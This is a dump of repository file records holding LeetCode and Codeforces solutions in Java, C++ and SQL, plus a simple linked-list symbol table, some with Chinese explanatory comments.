"max_line_length": 102,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_1021_Remove_Outermost_Parentheses.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Runtime: 15 ms, faster than 9.62% of Java online submissions for Remove Outermost Parentheses.\n// Memory Usage: 41.6 MB, less than 5.03% of Java online submissions for Remove Outermost Parentheses.\n//\nclass Solution {\n public String removeOuterParentheses(String S) {\n HashSet<Integer> toRemove = new HashSet<>();\n Stack<Integer> record = new Stack<>();\n for (int i = 0; i < S.length(); i++) {\n if (S.charAt(i) == '(') {\n if (record.empty()) {\n toRemove.add(i);\n }\n record.add(1);\n } else {\n record.pop();\n if (record.empty()) {\n toRemove.add(i);\n }\n }\n }\n StringBuilder ret = new StringBuilder();\n for (int i = 0; i < S.length(); i++) {\n if (!toRemove.contains(i)) {\n ret = ret.append(S.charAt(i));\n }\n }\n\n return ret.toString();\n }\n}"
},
{
"alpha_fraction": 0.6781609058380127,
"alphanum_fraction": 0.6786300539970398,
"avg_line_length": 29.450000762939453,
"blob_id": "fe3f7cd2d86d0b024caf04ba5255a504456ab366",
"content_id": "90f39d9144667abcadf846aee1293948fc612fe9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4263,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 140,
"path": "/Algorithm_full_features/search/SequentialSearchST.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Symbol table implementation with sequential search in an unordered linked\n * list of key-value pairs.\n * The `SequentialSearchST` class represents an (unordered) symbol table of \n * generic key-value pairs.\n * It supports the usual `put`, `get`, `contains`, `delete`, `size`, and `is-empty`\n * methods.\n * It also provides a `keys` method for iterating over all of the keys.\n * A symbol table implements the `associative array` abstraction: when associating\n * a value with a key that is already in the symbol table, the convention is to \n * replace the old value with the new value.\n * The class also uses the convention that values can't be `null`. Setting the value \n * associated with a key to `null` is equivalent to deleting the key from the symbol\n * table.\n *\n * This implementation uses a singly-linked list and sequential search.\n * It relies on the `equals()` method to test whether two keys are equal. It does not\n * call either the `compareTo` or `hashCode()` method.\n * The `put` and `delete` operations take linear time; The `get` and `contains` operation\n * takes linear time in the worst case. The `size` and `is-empty` operation take constant\n * time. Construction takes constant time.\n *\n */\npublic class SequentialSearchST<Key, Value> {\n\tprivate int n;\t\t\t// number of key-value pairs\n\tprivate Node first;\t\t// the linked list of key-value pairs\n\n\t// helper linked list data type\n\tprivate class Node{\n\t\tprivate Key key;\n\t\tprivate Value val;\n\t\tprivate Node next;\n\n\t\tpublic Node(Key key, Value val, Node next) {\n\t\t\tthis.key = key;\n\t\t\tthis.val = val;\n\t\t\tthis.next = next;\n\t\t}\n\t}\n\n\t// Initializes an empty symbol table\n\tpublic SequentialSearchST() {\n\t\t//\n\t}\n\n\t// Returns the number of key-value pairs in this symbol table.\n\tpublic int size() {\n\t\treturn n;\n\t}\n\n\t// Returns true if this symbol table is empty.\n\tpublic boolean isEmpty() {\n\t\treturn size() == 0;\n\t}\n\n\t// Returns true if this symbol table contains the specified key.\n\tpublic boolean contains(Key key) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"argument to contains() is null\");\n\t\treturn get(key) != null;\n\t}\n\n\t// Returns the value associated with the given key in this symbol table.\n\tpublic Value get(Key key) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"argument to get() is null\");\n\t\tfor(Node x = first; x != null; x = x.next) {\n\t\t\tif(key.equals(x.key))\n\t\t\t\treturn x.val;\n\t\t}\n\n\t\treturn null;\n\t}\n\n\t// Inserts the specified key-value pairs into the symbol table, overwriting \n\t// the old value with the new value if the symbol table already contains the\n\t// specified key. Deletes the specified key(and its associated value) from this\n\t// symbol table if the specified value is `null`\n\tpublic void put(Key key, Value val) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"first argument to put() is null\");\n\t\tif(val == null) {\n\t\t\tdelete(key);\n\t\t\treturn;\n\t\t}\n\n\t\tfor(Node x = first; x != null; x = x.next) {\n\t\t\tif(key.equals(x.key)) {\n\t\t\t\tx.val = val;\n\t\t\t\treturn;\n\t\t\t}\n\t\t}\n\t\tfirst = new Node(key, val, first);\n\t\tn++;\n\t}\n\n\t// Removes the specified key and its associated value from this symbol table(if \n\t// the key is in this symbol table).\n\tpublic void delete(Key key) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"argument to delete() is null\");\n\t\tfirst = delete(first, key);\t\n\t}\n\n\t// delete key in linked list beginning at Node x\n\t// warning: function call stack too large if table is large\n\tprivate Noed delete(Node x, Key key) {\n\t\tif(x == null)\n\t\t\treturn null;\n\t\tif(key.equals(x.key)) {\n\t\t\tn--;\n\t\t\treturn x.next;\n\t\t}\n\t\tx.next = delete(x.next, key);\n\t\treturn x;\n\t}\n\n\t// Returns all keys in the symbol table as an `Iterable`.\n\t// To iterate over all of the keys in the symbol table named `st`\n\t// use the foreach notation: `for(Key key: st.keys())`.\n\tpublic Iterable<Key> keys() {\n\t\tQueue<Key> queue = new Queue<Key>();\n\t\tfor(Node x = first; x != null; x = x.next)\n\t\t\tqueue.enqueue(x.key);\n\t\treturn queue;\n\t}\n\n\t// test\n\tpublic static void main(String[] args) {\n\t\tSequentialSearchST<String, Integer> st = new SequentialSearchST<String, Integer>();\n\t\tfor(int i = 0; !StdIn.isEmpty(); i++) {\n\t\t\tString key = StdIn.readString();\n\t\t\tst.put(key, i);\n\t\t}\n\n\t\tfor(String s : st.keys()) {\n\t\t\tStdOut.println(s + \" \" + st.get(s));\n\t\t}\n\t}\n}\n"
},
{
"alpha_fraction": 0.46341463923454285,
"alphanum_fraction": 0.4843205511569977,
"avg_line_length": 18.200000762939453,
"blob_id": "717833af61aa13fb48e37256e86f0e175827977d",
"content_id": "604dc29bc5f793eb340f9a17b44a0c74b24555b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 303,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 15,
"path": "/contest/leetcode_biweek_17/leetcode_5143_Decompress_Run-Length_Encoded_List.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * 思路:较易,略\n */\nclass Solution {\npublic:\n vector<int> decompressRLElist(vector<int>& nums) {\n \tvector<int> ret;\n \tfor(int i = 0; i < nums.size() / 2; i++)\n \t\tfor(int j = 0; j < nums[2 * i]; j++)\n \t\t\tret.push_back(nums[2 * i + 1]);\n\n \treturn ret;\n }\n};"
},
{
"alpha_fraction": 0.46460747718811035,
"alphanum_fraction": 0.477477490901947,
"avg_line_length": 25.79310417175293,
"blob_id": "c6cc28a6916a1e73c97fe3b676c92d8aa2c9512a",
"content_id": "9a7a4795a768be48cb7f4845c07181021d39f89e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 777,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 29,
"path": "/codeForces/Codeforces_405A_Gravity_Flip.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 218 ms \n// Memory: 0 KB\n// treemap\n// T:O(nlogn), S:O(n)\n// \nimport java.util.Scanner;\nimport java.util.TreeMap;\n\npublic class Codeforces_405A_Gravity_Flip {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), count = 0;\n TreeMap<Integer, Integer> record = new TreeMap<>();\n while (sc.hasNext()) {\n int i = sc.nextInt();\n record.merge(i, 1, Integer::sum);\n }\n for (int i : record.keySet()) {\n for (int j = 0; j < record.get(i); j++) {\n System.out.print(i);\n count++;\n if (count != n) {\n System.out.print(\" \");\n }\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4573002755641937,
"alphanum_fraction": 0.4710743725299835,
"avg_line_length": 25,
"blob_id": "9f4d0512469f7cb699ec611401d9aedda52d3f30",
"content_id": "745e4821df8443a99df9df82d90bdb9821067985",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 363,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 14,
"path": "/leetcode_solved/leetcode_0120_Triangle.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int minimumTotal(vector<vector<int>>& triangle) {\n int n = triangle.size();\n vector<int>record(triangle.back());\n for(int i = n - 2; i >= 0; i--) {\n \tfor(int j = 0; j <= i; j++) {\n \t\trecord[j] = min(record[j], record[j + 1]) + triangle[i][j];\n \t}\n }\n\n return record[0];\n }\n};"
},
{
"alpha_fraction": 0.5811111330986023,
"alphanum_fraction": 0.6122221946716309,
"avg_line_length": 19,
"blob_id": "e6394b3e885f939b0998a99d41205365e1ab58c5",
"content_id": "d0969874e3e7f173800b7a7777898c70e1414334",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1100,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 45,
"path": "/leetcode_solved/leetcode_0202_Happy_Number.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 66.37% of C++ online submissions for Happy Number.\n * Memory Usage: 8.3 MB, less than 88.46% of C++ online submissions for Happy Number.\n * 思路:很直白的题。但注意判断何种条件下会进入无法跳出的循环计算中。\n * 用 vector 记录无法得1时,每次的历史值。只要当前一次操作后的值等于某次\n * 历史值,则可以说明已经进入死循环。这是充分条件。\n *\n */\nclass Solution {\npublic:\n\tint doOperation(int n) {\n\t\tint ret = 0;\n\t\twhile (n) {\n\t\t\tret += (n % 10) * (n % 10);\n\t\t\tn = n / 10;\n\t\t}\n\t\treturn ret;\n\t}\n\tbool isHappy(int n) {\n\t\tint temp = doOperation(n);\n\t\tint temp2;\n\t\tvector<int> record;\n\t\tif (temp == 1)\n\t\t\treturn true;\n\t\trecord.push_back(temp);\n\n\t\twhile (temp != 1) {\n\t\t\ttemp2 = doOperation(temp);\n\t\t\tif (temp2 == 1)\n\t\t\t\treturn true;\n\n\t\t\tvector<int>::iterator ret;\n\t\t\tret = std::find(record.begin(), record.end(), temp2);\n\n\t\t\tif (ret != record.end())\t// 记录是否进入无法跳出的循环\n\t\t\t\treturn false;\n\n\t\t\trecord.push_back(temp2);\n\n\t\t\ttemp = temp2;\n\t\t}\n\t\treturn false;\n\t}\n};\n"
},
{
"alpha_fraction": 0.47231268882751465,
"alphanum_fraction": 0.48534202575683594,
"avg_line_length": 37.400001525878906,
"blob_id": "5c2d2af491d4d1799789037e80293ef9dce00874",
"content_id": "3b9e9470df035d72f614e3ca1fae1a56f9b6f7e1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1535,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_2273_Find_Resultant_Array_After_Removing_Anagrams.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 21 ms, faster than 6.46% of Java online submissions for Find Resultant Array After Removing Anagrams.\n// Memory Usage: 45 MB, less than 77.00% of Java online submissions for Find Resultant Array After Removing Anagrams.\n// hashmap count characters.\n// T:O(sum(words[i].length)), S:O(max(words[i].length))\n// \nclass Solution {\n public List<String> removeAnagrams(String[] words) {\n List<String> ret = new LinkedList<>();\n HashMap<Character, Integer> former = new HashMap<>(), current = new HashMap<>();\n ret.add(words[0]);\n for (char c : words[0].toCharArray()) {\n former.merge(c, 1, Integer::sum);\n }\n for (int i = 1; i < words.length; i++) {\n for (char c : words[i].toCharArray()) {\n current.merge(c, 1, Integer::sum);\n }\n boolean flag = true;\n if (words[i - 1].length() == words[i].length() && former.size() == current.size()) {\n boolean flag2 = true;\n for (char c : former.keySet()) {\n if (!current.containsKey(c) || !current.get(c).equals(former.get(c))) {\n flag2 = false;\n break;\n }\n }\n if (flag2) {\n flag = false;\n }\n }\n if (flag) {\n ret.add(words[i]);\n former = new HashMap<>(current);\n }\n current.clear();\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5102249383926392,
"alphanum_fraction": 0.5209611654281616,
"avg_line_length": 31.616666793823242,
"blob_id": "22ceb037fc1e2fe3192ad0b4fb1ea9a6bbd86dbb",
"content_id": "a3295c92ee1369040542f4c227e7578eaf81baaa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1956,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 60,
"path": "/leetcode_solved/leetcode_0508_Most_Frequent_Subtree_Sum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 6 ms, faster than 57.91% of Java online submissions for Most Frequent Subtree Sum.\n// Memory Usage: 40.8 MB, less than 47.36% of Java online submissions for Most Frequent Subtree Sum.\n// hashmap & binary tree recursion\n// T:O(n), S:O(n)\n//\nclass Solution {\n public int[] findFrequentTreeSum(TreeNode root) {\n HashMap<Integer, Integer> valueCount = new HashMap<>();\n getValue(root, valueCount);\n TreeMap<Integer, List<Integer>> freqSort = new TreeMap<>(new Comparator<Integer>() {\n @Override\n public int compare(Integer o1, Integer o2) {\n return o2 - o1;\n }\n });\n for (int val: valueCount.keySet()) {\n int freq = valueCount.get(val);\n if (freqSort.containsKey(freq)) {\n freqSort.get(freq).add(val);\n } else {\n List<Integer> tempList = new LinkedList<>();\n tempList.add(val);\n freqSort.put(freq, tempList);\n }\n }\n for (int freq: freqSort.keySet()) {\n List<Integer> retList = freqSort.get(freq);\n int[] ret = new int[retList.size()];\n int pos = 0;\n for (int i: retList) {\n ret[pos++] = i;\n }\n\n return ret;\n }\n return new int[0];\n }\n\n public int getValue(TreeNode root, HashMap<Integer, Integer> valueCount) {\n if (root == null) {\n return 0;\n }\n if (root.left == null && root.right == null) {\n valueCount.merge(root.val, 1, Integer::sum);\n return root.val;\n }\n\n int nodeVal = root.val;\n if (root.left != null) {\n nodeVal += getValue(root.left, valueCount);\n }\n if (root.right != null) {\n nodeVal += getValue(root.right, valueCount);\n }\n\n valueCount.merge(nodeVal, 1, Integer::sum);\n\n return nodeVal;\n }\n}"
},
{
"alpha_fraction": 0.42929807305336,
"alphanum_fraction": 0.43845370411872864,
"avg_line_length": 20.844444274902344,
"blob_id": "cd7642ad04f6d97286c9f37208db8fa3976856b2",
"content_id": "a456c52c1d278521e9147027d96b100b801a477f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1069,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 45,
"path": "/leetcode_solved/leetcode_0017_Letter_Combinations_of_a_Phone_Number.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/* 本题实质上是求一类变种的全排列情况的问题,下面的递归做法很有意思! */\n\n vector<string> letterCombinations(string digits) { \n vector<string> result;\n int n = digits.length();\n if(!n)\n \treturn vector<string>();\n\n static const vector<string> v = {\n \t\"\",\n \t\"\",\n \t\"abc\",\n \t\"def\",\n \t\"ghi\",\n \t\"jkl\",\n \t\"mno\",\n \t\"pqrs\",\n \t\"tuv\",\n \t\"wxyz\"\n };\n\n result.push_back(\"\");\t// add a seed for the initial case\n\n for(int i = 0; i < n; i++) {\n \tint num = digits[i] - '0';\n \tif(num < 2 || num > 9)\n \t\tbreak;\n \tconst string& temp = v[num];\n \tif(temp.empty())\n \t\tcontinue;\n\n \tvector<string> temp2;\n\n \tfor(int j = 0; j < temp.size(); j++)\n \t\tfor(int k = 0; k < result.size(); k++)\n \t\t\ttemp2.push_back(result[k] + temp[j]);\t\t// 累积上一轮的变化情况\n\n \tresult.swap(temp2);\n }\n\n return result;\n }\n};\n"
},
{
"alpha_fraction": 0.692520797252655,
"alphanum_fraction": 0.7396121621131897,
"avg_line_length": 89.5,
"blob_id": "c01b7df055dbe66891563049cc1b5539855a10a1",
"content_id": "ea1a9946f53675e660d09cc1bb3454787769cf36",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 361,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_1667_Fix_Names_in_a_Table.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 529 ms, faster than 91.25% of MySQL online submissions for Fix Names in a Table.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Fix Names in a Table.\n# Write your MySQL query statement below\nselect user_id, concat(upper(substring(name, 1, 1)), lower(substring(name, 2, length(name) - 1))) as name from Users order by user_id;"
},
{
"alpha_fraction": 0.48548200726509094,
"alphanum_fraction": 0.5319396257400513,
"avg_line_length": 26.774192810058594,
"blob_id": "ab5b02e43932898b982a79a6eb1d93369433d0c0",
"content_id": "552d8f9d790c4838acaf3157a5b938ef82e50e7e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 878,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_0539_Minimum_Time_Difference.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "//cpp. Leetcode OJ Contest23 Minimum Time Difference_Leetcode539\n\n//source code\n\nclass Solution\n{\npublic:\n int findMinDifference(vector<string> &timePoints)\n {\n sort(timePoints.begin(), timePoints.end());\n int min_time = 1440, n = timePoints.size();\n for (int i = 0; i < timePoints.size(); i++)\n {\n if (Time_abs(timePoints[i], timePoints[(i + 1) % n]) < min_time)\n min_time = Time_abs(timePoints[i], timePoints[(i + 1) % n]);\n }\n return min_time;\n }\n\nprivate:\n int Time_abs(string s1, string s2)\n {\n int h1 = stoi(s1.substr(0, 2));\n //截取小时,下同理\n int h2 = stoi(s2.substr(0, 2));\n int m1 = stoi(s1.substr(3, 2));\n int m2 = stoi(s2.substr(3, 2));\n int time = abs((h2 - h1) * 60 + (m2 - m1));\n return min(time, 1440 - time);\n }\n};\n"
},
{
"alpha_fraction": 0.41952788829803467,
"alphanum_fraction": 0.43240344524383545,
"avg_line_length": 27.24242401123047,
"blob_id": "5896f43124d0fd3fb1d8420e09eb83ea64a63ee8",
"content_id": "afb25cc69dcc56bce671dc6665bd21abd620c5f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 932,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 33,
"path": "/codeForces/Codeforces_1520A_Do_Not_Be_Distracted.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 202 ms \n// Memory: 0 KB\n// .\n// T:O(t * n), S:O(max(n))\n// \nimport java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_1520A_Do_Not_Be_Distracted {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n String str = sc.next();\n HashSet<Character> record = new HashSet<>();\n boolean flag = true;\n for (int j = 0; j < n; j++) {\n char c = str.charAt(j);\n if (record.contains(c) && (j > 0 && str.charAt(j - 1) != c)) {\n flag = false;\n System.out.println(\"NO\");\n break;\n }\n record.add(c);\n }\n if (flag) {\n System.out.println(\"YES\");\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.41023164987564087,
"alphanum_fraction": 0.43050193786621094,
"avg_line_length": 31.40625,
"blob_id": "e3b322a9b6c00e0c5b9904f8a497edf7010234e5",
"content_id": "f1584d84707f89ef398765c548885677538cd4de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1036,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_1608_Special_Array_With_X_Elements_Greater_Than_or_Equal_X.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 77.48% of Java online submissions for Special Array With X Elements Greater Than or Equal X.\n// Memory Usage: 38.8 MB, less than 7.09% of Java online submissions for Special Array With X Elements Greater Than or Equal X.\n// .\n// T:O(nlogn), S:O(1)\n//\nclass Solution {\n public int specialArray(int[] nums) {\n int count = 0, size = nums.length, pos = size - 1;\n Arrays.sort(nums);\n while (pos >= 0) {\n count++;\n while (pos >= 1 && nums[pos] == nums[pos - 1]) {\n count++;\n pos--;\n }\n if (count == nums[pos]) {\n return count;\n }\n if (count < nums[pos]) {\n if (pos == 0) {\n return count;\n } else {\n if (nums[pos] - nums[pos - 1] - 1 >= nums[pos] - count) {\n return count;\n }\n }\n }\n pos--;\n }\n return -1;\n }\n}"
},
{
"alpha_fraction": 0.4531489908695221,
"alphanum_fraction": 0.48847925662994385,
"avg_line_length": 24.076923370361328,
"blob_id": "f8695413fc59216564a9f044ee0cacb9bc3630b6",
"content_id": "a5fecb0c8ad746c054c20e2c83815e1ae37756ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 651,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_2180_Count_Integers_With_Even_Digit_Sum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 75.00% of Java online submissions for Count Integers With Even Digit Sum.\n// Memory Usage: 41.4 MB, less than 25.00% of Java online submissions for Count Integers With Even Digit Sum.\n// .\n// T:O(nlogn), S:O(1)\n// \nclass Solution {\n public int countEven(int num) {\n int ret = 0;\n for (int i = 2; i <= num; i++) {\n if (digitSum(i) % 2 == 0) {\n ret++;\n }\n }\n\n return ret;\n }\n\n private int digitSum(int num) {\n int sum = 0;\n while (num > 0) {\n sum += num % 10;\n num /= 10;\n }\n return sum;\n }\n}"
},
{
"alpha_fraction": 0.5283018946647644,
"alphanum_fraction": 0.5618448853492737,
"avg_line_length": 27.117647171020508,
"blob_id": "246d5bc36caacd19102c8756ed29d605e46b3a2a",
"content_id": "b3c376895ad239acbc81665edd587326d2b5bb7a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 587,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_0136_Single_Number.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Runtime: 16 ms, faster than 67.11% of C++ online submissions for Single Number.\n * Memory Usage: 9.7 MB, less than 93.83% of C++ online submissions for Single Number.\n * \n * 思路:用异或运算 ^= , 0 ^ A = A, A ^ A = 0, 有配对就会抵消一次运算造成的影响。\n * 传统的思路,既不能排序,也不能用至少 O(n) 的额外空间,是办不到的。\n */\nclass Solution {\npublic:\n int singleNumber(vector<int>& nums) {\n int ret = 0;\n for(int i = 0; i < nums.size(); i++) {\n \tret ^= nums[i];\n }\n return ret;\n }\n};"
},
{
"alpha_fraction": 0.5026809573173523,
"alphanum_fraction": 0.5268096327781677,
"avg_line_length": 32.95454406738281,
"blob_id": "5d09f591525ff3bda521aa72b58721656bdba8c5",
"content_id": "11a6e5c2a3eb1e6eeddc182e9bf2e6663b743d5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 746,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_2042_Check_if_Numbers_Are_Ascending_in_a_Sentence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 42.86% of Java online submissions for Check if Numbers Are Ascending in a Sentence.\n// Memory Usage: 38.8 MB, less than 57.14% of Java online submissions for Check if Numbers Are Ascending in a Sentence.\n// .\n// T:O(n), S:O(n)\n//\nclass Solution {\n public boolean areNumbersAscending(String s) {\n String[] arr = s.split(\" \");\n int lastNumber = -1;\n for (String str: arr) {\n if (str.charAt(0) >= '0' && str.charAt(0) <= '9') {\n int temp = Integer.parseInt(str);\n if (lastNumber != -1 && temp <= lastNumber) {\n return false;\n }\n lastNumber = temp;\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.5434554815292358,
"alphanum_fraction": 0.5602094531059265,
"avg_line_length": 31.965517044067383,
"blob_id": "c21349d60e339af74839cc198aa2545287e59c61",
"content_id": "d59c9a3028ad8894669b5cd1ab20821d00849be7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 955,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0077_Combinations.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 18 ms, faster than 62.24% of Java online submissions for Combinations.\n// Memory Usage: 53.6 MB, less than 5.33% of Java online submissions for Combinations.\n// backtracking.\n// T:O(C(n, k)), S:O(C(n, k) * k)\n//\nclass Solution {\n public List<List<Integer>> combine(int n, int k) {\n List<List<Integer>> ret = new LinkedList<>();\n List<Integer> temp = new LinkedList<>();\n\n backtracking(n, k, temp, ret, 1);\n\n return ret;\n }\n\n public void backtracking(int n, int k, List<Integer> path, List<List<Integer>> out, int startIndex) {\n List<Integer> pathCopy = new LinkedList<>(path);\n if (path.size() == k) {\n out.add(pathCopy);\n return;\n }\n\n for (int i = startIndex; i <= n + pathCopy.size() - k + 1; i++) {\n pathCopy.add(i);\n backtracking(n, k, pathCopy, out, i + 1);\n pathCopy.remove(pathCopy.size() - 1);\n }\n }\n}"
},
{
"alpha_fraction": 0.4104750156402588,
"alphanum_fraction": 0.42265528440475464,
"avg_line_length": 18.11627960205078,
"blob_id": "c739d2c3b5954c39509bd9c2031ac50b13b77d46",
"content_id": "1a86acd82d574c5b5bd037f405aae28e1ed2b4d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 831,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 43,
"path": "/leetcode_solved/leetcode_0028_Implement_strStr().cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路:KMP 算法\n *\n */\nclass Solution {\npublic:\n int strStr(string haystack, string needle) {\n int m = haystack.size(), n = needle.size();\n if(!n)\n \treturn 0;\n vector<int> lps = kmpProcess(needle);\n for(int i = 0, j = 0; i < m;) {\n \tif(haystack[i] == needle[j]) {\n \t\ti++;\n \t\tj++;\n \t}\n \tif(j == n)\n \t\treturn i - j;\n \tif(i < m && haystack[i] != needle[j]) {\n \t\tj ? j = lps[j - 1]:i++;\n \t}\n }\n\n return -1;\n }\n\nprivate:\n\tvector<int> kmpProcess(string needle) {\n\t\tint n = needle.size();\n\t\tvector<int> lps(n, 0);\n\t\tfor(int i = 1, len = 0; i < n;) {\n\t\t\tif(needle[i] == needle[len]) {\n\t\t\t\tlps[i++] = ++len;\n\t\t\t} else if(len) {\n\t\t\t\tlen = lps[len - 1];\n\t\t\t} else {\n\t\t\t\tlps[i++] = 0;\n\t\t\t}\n\t\t}\n\n\t\treturn lps;\n\t}\n};"
},
{
"alpha_fraction": 0.725806474685669,
"alphanum_fraction": 0.774193525314331,
"avg_line_length": 92.25,
"blob_id": "43fedf12218ca67c4a176f1f1318771b2a93e878",
"content_id": "a772df0db9e076160bd0a5aed57ab1ceebf40770",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 372,
"license_type": "no_license",
"max_line_length": 139,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_1587_Bank_Account_Summary_II.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 522 ms, faster than 95.81% of MySQL online submissions for Bank Account Summary II.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Bank Account Summary II.\n# Write your MySQL query statement below\nselect a.name, sum(b.amount) as balance from Users a left join Transactions b on a.account=b.account group by a.name having balance >10000;"
},
{
"alpha_fraction": 0.40902256965637207,
"alphanum_fraction": 0.4421052634716034,
"avg_line_length": 21.16666603088379,
"blob_id": "38b35e39b032fb878cafddf8d7aa314e8d2e37c5",
"content_id": "44fbc752ce0ecc95774db35b1abbc52ab100312e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 717,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_1137_Nth_Tribonacci_Number.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of C++ online submissions for N-th Tribonacci Number.\n// Memory Usage: 5.9 MB, less than 49.95% of C++ online submissions for N-th Tribonacci Number.\n// recursion\n// T:O(n), S:O(1)\n// \nclass Solution {\npublic:\n\t/**\n\t * 送分题,参考求二阶斐波那契的 for 循环方法,稍作修改即可。\n\t *\n\t */\n int tribonacci(int n) {\n if (n == 0)\n return 0;\n if (n == 1 || n == 2)\n return 1;\n int u = 0;\n int v = 1;\n int w = 1;\n int ret;\n for (int i = 3; i <= n; i++) {\n ret = u + v + w;\n u = v;\n v = w;\n w = ret;\n }\n\n return ret;\n }\n};\n"
},
{
"alpha_fraction": 0.5343406796455383,
"alphanum_fraction": 0.5549450516700745,
"avg_line_length": 24.13793182373047,
"blob_id": "1a356546f0dfe38dff830d34f5af2532ff283052",
